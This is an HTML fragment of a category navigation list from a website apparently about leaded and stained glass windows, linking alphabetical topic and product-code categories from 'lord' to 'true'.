	<li class="cat-item cat-item-3518"><a href="https://theleadedglasswindow.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://theleadedglasswindow.com/category/lottery/" >lottery</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://theleadedglasswindow.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://theleadedglasswindow.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://theleadedglasswindow.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://theleadedglasswindow.com/category/luxfer/" >luxfer</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://theleadedglasswindow.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://theleadedglasswindow.com/category/macintosh/" >macintosh</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://theleadedglasswindow.com/category/mackintosh/" >mackintosh</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://theleadedglasswindow.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://theleadedglasswindow.com/category/magnificant/" >magnificant</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://theleadedglasswindow.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://theleadedglasswindow.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://theleadedglasswindow.com/category/malloway-astoria/" >malloway-astoria</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://theleadedglasswindow.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://theleadedglasswindow.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://theleadedglasswindow.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://theleadedglasswindow.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://theleadedglasswindow.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://theleadedglasswindow.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://theleadedglasswindow.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://theleadedglasswindow.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://theleadedglasswindow.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://theleadedglasswindow.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://theleadedglasswindow.com/category/mathias/" >mathias</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://theleadedglasswindow.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://theleadedglasswindow.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://theleadedglasswindow.com/category/meyda/" >meyda</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://theleadedglasswindow.com/category/michelotti/" >michelotti</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://theleadedglasswindow.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://theleadedglasswindow.com/category/midsize/" >midsize</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://theleadedglasswindow.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://theleadedglasswindow.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://theleadedglasswindow.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://theleadedglasswindow.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://theleadedglasswindow.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://theleadedglasswindow.com/category/mk105/" >mk105</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://theleadedglasswindow.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://theleadedglasswindow.com/category/modern-clear/" >modern-clear-</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://theleadedglasswindow.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://theleadedglasswindow.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://theleadedglasswindow.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://theleadedglasswindow.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://theleadedglasswindow.com/category/mortarion/" >mortarion</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://theleadedglasswindow.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://theleadedglasswindow.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://theleadedglasswindow.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://theleadedglasswindow.com/category/multi-color/" >multi-color</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://theleadedglasswindow.com/category/multi-colored/" >multi-colored</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://theleadedglasswindow.com/category/multi-geo/" >multi-geo</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://theleadedglasswindow.com/category/muranese/" >muranese</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://theleadedglasswindow.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://theleadedglasswindow.com/category/mystical/" >mystical</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://theleadedglasswindow.com/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://theleadedglasswindow.com/category/nalgene/" >nalgene</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://theleadedglasswindow.com/category/namangha/" >namangha</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://theleadedglasswindow.com/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://theleadedglasswindow.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://theleadedglasswindow.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://theleadedglasswindow.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://theleadedglasswindow.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://theleadedglasswindow.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://theleadedglasswindow.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://theleadedglasswindow.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://theleadedglasswindow.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://theleadedglasswindow.com/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://theleadedglasswindow.com/category/nr-green-dimonds/" >nr-green-dimond&#039;s</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://theleadedglasswindow.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://theleadedglasswindow.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://theleadedglasswindow.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://theleadedglasswindow.com/category/off-purrrfect/" >off-purrrfect</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://theleadedglasswindow.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://theleadedglasswindow.com/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://theleadedglasswindow.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://theleadedglasswindow.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://theleadedglasswindow.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://theleadedglasswindow.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://theleadedglasswindow.com/category/p-345/" >p-345</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://theleadedglasswindow.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://theleadedglasswindow.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://theleadedglasswindow.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://theleadedglasswindow.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://theleadedglasswindow.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://theleadedglasswindow.com/category/paranormal/" >paranormal</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://theleadedglasswindow.com/category/pargeter/" >pargeter</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://theleadedglasswindow.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://theleadedglasswindow.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://theleadedglasswindow.com/category/peacelily/" >peacelily</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://theleadedglasswindow.com/category/pearlescent/" >pearlescent</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://theleadedglasswindow.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://theleadedglasswindow.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://theleadedglasswindow.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://theleadedglasswindow.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://theleadedglasswindow.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://theleadedglasswindow.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://theleadedglasswindow.com/category/pink/" >pink-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://theleadedglasswindow.com/category/pj137/" >pj137</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://theleadedglasswindow.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://theleadedglasswindow.com/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://theleadedglasswindow.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://theleadedglasswindow.com/category/polzn/" >polzn</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://theleadedglasswindow.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://theleadedglasswindow.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://theleadedglasswindow.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://theleadedglasswindow.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://theleadedglasswindow.com/category/prairiecraftsman/" >prairiecraftsman</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://theleadedglasswindow.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://theleadedglasswindow.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://theleadedglasswindow.com/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://theleadedglasswindow.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://theleadedglasswindow.com/category/privacy-stained/" >privacy-stained</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://theleadedglasswindow.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://theleadedglasswindow.com/category/proposes/" >proposes</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://theleadedglasswindow.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://theleadedglasswindow.com/category/putty/" >putty</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://theleadedglasswindow.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://theleadedglasswindow.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://theleadedglasswindow.com/category/r-201/" >r-201</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://theleadedglasswindow.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://theleadedglasswindow.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://theleadedglasswindow.com/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://theleadedglasswindow.com/category/rd53/" >rd53</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://theleadedglasswindow.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://theleadedglasswindow.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://theleadedglasswindow.com/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://theleadedglasswindow.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://theleadedglasswindow.com/category/reinforcing/" >reinforcing</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://theleadedglasswindow.com/category/released/" >released</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://theleadedglasswindow.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://theleadedglasswindow.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://theleadedglasswindow.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://theleadedglasswindow.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://theleadedglasswindow.com/category/repurposing/" >repurposing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://theleadedglasswindow.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://theleadedglasswindow.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://theleadedglasswindow.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://theleadedglasswindow.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://theleadedglasswindow.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://theleadedglasswindow.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://theleadedglasswindow.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://theleadedglasswindow.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://theleadedglasswindow.com/category/rogaska/" >rogaska</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://theleadedglasswindow.com/category/rohlf/" >rohlf</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://theleadedglasswindow.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://theleadedglasswindow.com/category/rosepink/" >rosepink</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://theleadedglasswindow.com/category/roze/" >roze</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://theleadedglasswindow.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://theleadedglasswindow.com/category/s279/" >s279</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://theleadedglasswindow.com/category/sa38/" >sa38</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://theleadedglasswindow.com/category/sagrada/" >sagrada</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://theleadedglasswindow.com/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://theleadedglasswindow.com/category/sailboats/" >sailboats</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://theleadedglasswindow.com/category/saint-remy/" >saint-remy</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://theleadedglasswindow.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://theleadedglasswindow.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://theleadedglasswindow.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://theleadedglasswindow.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://theleadedglasswindow.com/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://theleadedglasswindow.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://theleadedglasswindow.com/category/scrappy/" >scrappy</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://theleadedglasswindow.com/category/seafoam/" >seafoam</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://theleadedglasswindow.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://theleadedglasswindow.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://theleadedglasswindow.com/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://theleadedglasswindow.com/category/sg2891/" >sg2891</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://theleadedglasswindow.com/category/sg2996/" >sg2996</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://theleadedglasswindow.com/category/sg2998/" >sg2998</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://theleadedglasswindow.com/category/sg3108/" >sg3108</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://theleadedglasswindow.com/category/sg3113/" >sg3113</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://theleadedglasswindow.com/category/sg3524/" >sg3524</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://theleadedglasswindow.com/category/sg3566/" >sg3566</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://theleadedglasswindow.com/category/sg3569/" >sg3569</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://theleadedglasswindow.com/category/sg3704/" >sg3704</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://theleadedglasswindow.com/category/sg3705/" >sg3705</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://theleadedglasswindow.com/category/sg3718/" >sg3718</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://theleadedglasswindow.com/category/sg3886/" >sg3886</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://theleadedglasswindow.com/category/sg3908/" >sg3908</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://theleadedglasswindow.com/category/sg3911/" >sg3911</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://theleadedglasswindow.com/category/sg4294/" >sg4294</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://theleadedglasswindow.com/category/sg4305/" >sg4305</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://theleadedglasswindow.com/category/sg4342/" >sg4342</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://theleadedglasswindow.com/category/sg4460/" >sg4460</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://theleadedglasswindow.com/category/sg4481/" >sg4481</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://theleadedglasswindow.com/category/sg4523/" >sg4523</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://theleadedglasswindow.com/category/sg4557/" >sg4557</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://theleadedglasswindow.com/category/sg4667/" >sg4667</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://theleadedglasswindow.com/category/sg4748/" >sg4748</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://theleadedglasswindow.com/category/sg4750/" >sg4750</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://theleadedglasswindow.com/category/sg4796/" >sg4796</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://theleadedglasswindow.com/category/sg4867/" >sg4867</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://theleadedglasswindow.com/category/sg4949/" >sg4949</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://theleadedglasswindow.com/category/sg4954/" >sg4954</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://theleadedglasswindow.com/category/sg5031/" >sg5031</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://theleadedglasswindow.com/category/sg5034/" >sg5034</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://theleadedglasswindow.com/category/sg5048/" >sg5048</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://theleadedglasswindow.com/category/sg5105/" >sg5105</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://theleadedglasswindow.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://theleadedglasswindow.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://theleadedglasswindow.com/category/shiver/" >shiver</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://theleadedglasswindow.com/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://theleadedglasswindow.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://theleadedglasswindow.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://theleadedglasswindow.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://theleadedglasswindow.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://theleadedglasswindow.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://theleadedglasswindow.com/category/simpure/" >simpure</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://theleadedglasswindow.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://theleadedglasswindow.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://theleadedglasswindow.com/category/sized/" >sized</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://theleadedglasswindow.com/category/skater/" >skater</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://theleadedglasswindow.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://theleadedglasswindow.com/category/slept/" >slept</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://theleadedglasswindow.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://theleadedglasswindow.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://theleadedglasswindow.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://theleadedglasswindow.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://theleadedglasswindow.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://theleadedglasswindow.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://theleadedglasswindow.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://theleadedglasswindow.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://theleadedglasswindow.com/category/sophistication/" >sophistication</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://theleadedglasswindow.com/category/sophistiction/" >sophistiction</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://theleadedglasswindow.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://theleadedglasswindow.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://theleadedglasswindow.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://theleadedglasswindow.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://theleadedglasswindow.com/category/spectrumbeveled/" >spectrumbeveled</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://theleadedglasswindow.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://theleadedglasswindow.com/category/splish/" >splish</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://theleadedglasswindow.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://theleadedglasswindow.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://theleadedglasswindow.com/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://theleadedglasswindow.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://theleadedglasswindow.com/category/stained-glass/" >stained-glass</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://theleadedglasswindow.com/category/stargazer/" >stargazer</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://theleadedglasswindow.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://theleadedglasswindow.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://theleadedglasswindow.com/category/steeplechase/" >steeplechase</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://theleadedglasswindow.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://theleadedglasswindow.com/category/stickley/" >stickley</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://theleadedglasswindow.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://theleadedglasswindow.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://theleadedglasswindow.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://theleadedglasswindow.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://theleadedglasswindow.com/category/stretch/" >stretch</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://theleadedglasswindow.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://theleadedglasswindow.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://theleadedglasswindow.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://theleadedglasswindow.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://theleadedglasswindow.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://theleadedglasswindow.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://theleadedglasswindow.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://theleadedglasswindow.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://theleadedglasswindow.com/category/tango/" >tango</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://theleadedglasswindow.com/category/tealgreen/" >tealgreen</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://theleadedglasswindow.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://theleadedglasswindow.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://theleadedglasswindow.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://theleadedglasswindow.com/category/tempered/" >tempered</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://theleadedglasswindow.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://theleadedglasswindow.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://theleadedglasswindow.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://theleadedglasswindow.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://theleadedglasswindow.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://theleadedglasswindow.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://theleadedglasswindow.com/category/tiffany-style/" >tiffany-style</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://theleadedglasswindow.com/category/timberlake/" >timberlake</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://theleadedglasswindow.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://theleadedglasswindow.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://theleadedglasswindow.com/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://theleadedglasswindow.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://theleadedglasswindow.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://theleadedglasswindow.com/category/transom/" >transom</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://theleadedglasswindow.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://theleadedglasswindow.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://theleadedglasswindow.com/category/tremendous/" >tremendous</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://theleadedglasswindow.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://theleadedglasswindow.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://theleadedglasswindow.com/category/true/" >true</a>
</li>
